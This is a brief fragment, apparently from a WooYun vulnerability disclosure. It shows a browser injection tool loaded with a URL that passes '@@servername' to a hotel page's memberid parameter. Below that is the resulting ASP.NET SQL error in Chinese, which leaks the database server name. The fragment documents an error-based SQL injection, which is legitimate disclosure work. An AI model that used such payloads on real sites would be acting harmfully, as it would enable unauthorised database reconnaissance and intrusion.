 INT SQL· XSS· Encryption· Encoding· Other·
Load URL
http:// /Other/hotel_input.aspx?memberid=@@servername
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'PIAOYOU' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConn
www.wooyun.org